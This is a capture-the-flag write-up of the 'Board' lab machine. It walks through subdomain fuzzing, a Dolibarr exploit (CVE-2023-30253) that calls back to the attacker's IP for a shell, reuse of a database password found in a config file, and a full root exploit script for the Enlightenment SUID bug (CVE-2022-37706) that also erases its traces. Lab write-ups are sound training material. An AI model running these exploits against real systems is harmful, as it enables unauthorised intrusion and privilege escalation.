
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.11 board.htb" | sudo tee -a /etc/hostsAfter that, I performed an Nmap scan:
nmap -sC -T4 -p- board.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).So I took a look at the webpage:

After some inspection, I decided to perform a scan with dirsearch 📁, but nothing was found, so I performed a Ffuf 🐳 scan to scan for subdomains:
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u http://board.htb:80/ -H 'Host: FUZZ.board.htb' -fs 15949
[redacted]
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 71ms]So we add it to the hosts file.
Now a strange login is found:

Weaponization
As inspecting the code anything was found, I decided to take a look at CVE-2023-30253
Exploitation
Run the script like:
python3 exploit.py http://crm.board.htb admin admin 10.10.14.60 666We’ve got a shell :D

Stabilise it:
python3 -c "import pty; pty.spawn('/bin/bash')"
# then
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fgUnfortunately, we’ve got no permissions to read user flag, so let’s try to find something interesting inside the machine. After quite time looking for, I managed to find mysql user credentials inside /var/www/html/crm.board.htb/htdocs/conf/conf.php file:

So I entered the database to extract SSH creds:
mysql -u dolibarrowner -p
Enter password: serverfun2$2023!!
SHOW DATABASES;
exit
Database
dolibarr
information_schema
performance_schema
mysql -u dolibarrowner -p
use dolibarr;
SHOW TABLES;
Tables_in_dolibarr
llx_accounting_account
llx_accounting_bookkeeping
llx_accounting_bookkeeping_tmp
llx_accounting_fiscalyear
llx_accounting_groups_account
llx_accounting_journal
llx_accounting_system
[redacted]Nothing interesting was found following these steps, so I tried to combine the user larissa with the password of mysql serverfun2$2023!!. It worked!

We obtained the user flag!
Privilege Escalation
Once here, we upload linpeas to the machine and search for PE. In this case, linpeas outputs this SUID binary PE:

We can check its version with:
dpkg -l | grep enlightenment
hi enlightenment 0.23.1-4 amd64 X11 window manager based on EFL
hi enlightenment-data 0.23.1-4 all X11 window manager based on EFL - run time data filesWe can try this exploit: CVE-2022-37706
#!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1ty
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
# The actual problem
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"
echo -e "If it is not found in fstab, big deal :D "
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the evedence..."
echo -e "Please wait... "
sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net
echo -e "Done; Everything is clear ;)"We are root now and root flag was gained!

Machine pwned!
